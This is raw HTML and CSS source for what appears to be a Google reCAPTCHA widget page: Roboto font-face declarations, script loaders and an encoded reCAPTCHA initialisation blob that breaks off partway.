  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LDYrtAxQhXsh6BjRMI28hw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LDYrtAxQhXsh6BjRMI28hw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LDYrtAxQhXsh6BjRMI28hw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4hYwpIiw6ErwrDDiBTDuifDjMOIwpzCpWokwpTDuMOwM35/[base64]/[base64]/[base64]/CgCIVw7xmwrXDuAx7MMO6eg3Du8K0wqxjeyhKdcKdwrIxw4/[base64]/CtMKqw4jCvsO7wqEGMgRICsOxN8OiwodTbwNFwoVnw7PDkMOUw44+wrzDghduwp/Co1sbw7XDk8OXCVvDq8OuwpJ1w6/[base64]/[base64]/ClWlzBcOPwqAbR0/Ckz5Aw7fDj2zDpcKtP8KlMsOVMcOww6Ahwp3Cl8OuO8O4wq7CssOPd2A2woN4wpXDiMOaR8ORwolkwofDucKOwqcudXzClcOOU8KqFMOsRGhcw51bdnF/wprDg8Klw6JFXsKgDsO+JMKrwqLDm3/CljBfw73Ds8Ouw7PDniDCjEcbw5IkaFvCs2lWcMODw4tww6nChMKjJANBNcOKJ8KxwozDmsKmwpTCnMOYcXjDvsO5RcKKw7LCrhLCpMKnCktLwrE/[base64]/CmGYYw5ouwrE6wovCnhHDtsKbPMKaw60TYD0XBsOvS8KHMULCklJxw7wybHNFw6LCl8KvRGbCjEPClcK8PWLDlMO9TBVUIMKww7zCqgFww5zDq8Kuw4bCm3ElecO5SSsxSiE8w7oCTVZxS8KEw7lkBWZuA0HDs8Kzw5HCrMKCw51WVjoAwpTCvArClj/Dh8O9wp8VPcOTJFxGw61QGsKNwq4dNMOLw7sbwp7Dsn/[base64]/[base64]/[base64]/w4fDshsbw6PDpMKqwpfCmsKnw5hEw6DCtsOdwp1OGgBWJhA5YgTCgmNrEWUcZCwlwpYIw6hOWsOHwpAPFzTDrMO/QsK1wotEwppQw5HCo8KzRR1MLkLDqmEwwrvDuQ8ow7bDncKNbsKzJRXDq8KQSEfDqGQKe1/CjMK5w5Are8OlwoFKw7tLwo4uwp/[base64]/DhMKyw4U6w4/Ci8K4wpEKw6l8wr7DjmTDg0rCg8KoHcO9Jz/Ci8OLCWPDpsOqbMKZwrQOw71+cTQaw6M6PgfCgMKew7HDhEdbwoJ7dcKOH8ObK8K4wrsWCxZVw5rDlMKQIcKnw7zCs8O3PktMQ8Kxw7rCqcK7w6zCncOiP1bClMObw5/CklTDtwvDhBMBVR/CmcOIwpICXcKew4JhbsOLQMKcw4UBYlXCgQrCrEnDp2TDtcOrFCzDkwU2wq7DmAXCpMKTJUhew4rCnsK1w6Njw4FmFml5XURpPsKVwrxbw7saw5zDhQNSw7cvw41vwqYpwq3ChcOiPcO/RGEYHcKnwp5IBsOEw6/[base64]/[base64]/YcO5woDCp8KdRcKawojDu1I1w7c5wrLCpz/Di8Oowrx2wrHDuxrDoCLDtmJiWsO7IEXCsBXDnyjDrcOJw6Yow7nDgsOjHBjDhihsw7x6VcK7D2LDtixibzDDj8K2d1ZBwqtGwo1zwrUlw5ttEMKSJMKfwp0Rw5B5EsKrcMKDw6oOw7/[base64]/Cq2XCrmtUciIqw47CpMK2wpHCkn3DucOywromOcKaw5LClEDCksKbRMKvw7owLsKzwrHDhVDDmAHCrsKLw63DnAfCtcOtc8K5w6TDlGcyOcKnwrg/bMOefAdrXMKtw4UqwqBmwr3DlXk0w4bDnHEbX3c9KsKgASoVKnHDlWd/ezp5PA8waijDmirDuTLCgjXDq8KINhjDqBLDrX1hw7/DtC83wrQQw6nDu3HDj3FrV03CvWYBwoTDgjvDnsOnbm7Dj0Fqwpp+P2TCnsKQw7IOwobCgA9zNwkrw5oRTcOcQiDCmsOwwqEESMKRR8K/w51Ew6lNwrdvwrXCo8KhaWTCliDCosK9LcKMw4RMwrXCqMOkwqjDhxjCnHTDvBEIDcK9wrIGwqAQw6xdf8OjQsOowojDicO6XRDCpFzDlMO7w6jCo0LCtMK2wqBDwrRRwo0UwqlqKsO7c3fCksOzT0N1F8Knw6R6Q0QYw6MWwq3DsUNoWcO/w7Etw7VYF8OpBsKQwp/DjcOiOXDCuDjCrFHDmMOoNsOwwpEBCwTChzLCmcO4wr7Cg8Kkw73CtVjClMOpwoPDpcOBworCqMOnE8KvWksDFGHCtMORw6fDrx4fXlYBRcOoHkdmwr3Dv2HDksKYwq3CtMOvw4LDqkDDug0CwqbChxDCjRgQw4jCrcOZcsOIw7jDhMOYwp8ewpB0wo/ClVw4wpdSw5FIJcKOwrnCtcOhHMKwwozCr0/CvcKFwr/Cm8KpUlrDvMOFw6A4w4Ubw7cjwpxAw7jDiQnDgcK3wpzDgsKtwp7DlMONw602wrjDhD7Djy4YwpDCtA7CgsOJNDxCVFTDtVzCvlA9Bm5Yw7/CmMKRwqXDu8KGIMOYXDs1w5NEw5JVw63DqMKIw4EPEMOAd1kVO8O6w4ofw6wnbCdRw7Q9cMO7w4QjwpzCt8Kiw6AbwoDDr8OtXsOzdcKUY8Kswo7DgsOaw65gWUkQKBERHsOHw4vCpMKpw5fClcKqw4Qdwq4bGnJfKTTCiixcw4YvPsOQwp/CnAjDgsKbRwfCtsKnwq3CjMKFJMOUw4fDkMOvw6/Cp3/CiGMUwqDCkcOOw6YQw68qwqjCvsK8w6AyCcKnL8OwfsKww5DDhFwhQlwjwrTCuikAw4bCsMOVw5pJb8Kmw5l1wpXCgcKHwplRw740OBlFGcKJw65JwpRkTEzDvsKJOCkww54+MGPCrcOpw5JVf8Kjwq/[base64]/[base64]/DtMOfw57DtFQxw5/[base64]/DqTAxRxZywqnCmcO3wpFKw4TDkG7Cg1XDgl8jwr/Cs27Dvx/[base64]/ChcKPecO9wpEIw40QwrTCn8K0wqLDiMKIwqjDscKgwpTCmkhsIA3CrcOgR8K1AXRpwpUhwqTCm8KIw6PDrDPChcKtwrLDmAYRcUwMdW/CsEjDjMO2w61/w449AsKMw4/Ct8O4w4Rmw5VRw50GwoJMwrt6KcObH8KvScKLDsKvw5U4OsOwfMOtwq/DtCrDi8O3DlXCr8Oow4E9woRjemxSTDDDnV9Sw4fChcKVZ0EBwqzCgiHDkmYWfsKpbFlpQGAfOcKEdFAgEMOhLsO7cBjDgsOZT3PCjMOvwo9bekfCn8Kawq3Dg2HDhGbDplxew6bCmsKGB8OoYMKgU23DqcObYMOuwq/CsjrCpC1uwrrCqcKew6vDgm3Dmy3DiMOBD8K6HRF2DcK+wpbDvcKawqBqw43Dj8ONJcO3w4puw58DXx3DmMO1w6c/UStgwoQBL0PCj33ColzClkp2w6YMDcKKwoHDjUlAwrlvak3CqyPCscKZMXdxw78LQsKPwoI3W8KYw4UjGFTDoRDDowNkwrzDvcK5wrgYw78uGhXDi8KAw73Dq1JrwozCkCXCh8KxKlJ0w6ZYGsOlw4RqOsOsbMKgWMK4w6rCosKnwq8XA8KOw7Y8PxXCjQE7Om/DuV1KZcKxHcOnNiMXw6tFwpHCtcO4GMOSw6jDnMKXaMOJVsKvXsKzwrfCi17DiCZeQkp9w4jCq8K9CsK/w4rCoMKoIksESkEUOcOGQ13Dg8O/L2zCu0sxRsKowp7DosOXw4J2eMOiJ8Kcwogcw5BsZSbCisOew4jCnsKQaC1Tw451woXCgsK/bcKhPcOdX8KCBMK5BlQuwpcYdXZkCB3CsmBBw5TDpQUawqBhPzl6cMOuIMKLwqIDLMKeKj8WwpsrYcOrw6A3SsOjw5dpw68RGyzDh8O7w75nF8KXw7FXZcO3QyfCvxTCv2HCvCjCnWnCu354bsOfc8O7w5cPAkscHsK/w6vCvy4xAMOuw7k6K8KPG8OjwpEjwpErwos8w6fDohfClcKiR8ORCcOmNzDDv8OxwoVUHkLDmHMgw69Ww43CuF8Pw7E1b21dcWHCmTQPAcOSAsKGw4RMTsOdw5PClsOkwr4JOlXCrsKawovCjsKvUcKpWBdCATAFwqoowqQNw7lDw6/[base64]/[base64]/[base64]/Dv1Z1wrrCt8OlG8KTw5oaw6RsB8Oiwo0sH8KTwofCulLCvcKrwozCmks8Y8KZwooULGjDr8KTD2DDi8OTA35AcSTDqWXCsk9aw6EEbsK3VsOAw7rCp8KdD1bCpMOiwo3DgsOhw4Jww6NCNsKVwo3Dh8Krw4bDnELChMKCOV96QW/DvMOSwrI4WyUYwrzCpkp2W8K2wrcTQcKKQUnCpmzCv0rDhVM4JD7DvcOGwrVIIcOeETXCrcKWQ24UwrrCp8KCwrPDoGLDgXhww4oxMcKTZcONQRswwoLCp0fDosKGG3rDnjBUwqfDo8O9wpUYBsK/[base64]/[base64]/[base64]/Dvm1Uwo3Cj3Bsw5xqKV5iAyMJwqHDucOXJVB7wpHChEQZw5hFwpLDlMOWISzDkcK7w4fCjHHDiC1hw4fCjsK/CcKGwpnCv8O/w7x5w417B8OJUsKAF8KPwqvCpsKpw6PDrVvCunTDnMOEScKww47DscKtaMOOwpo7a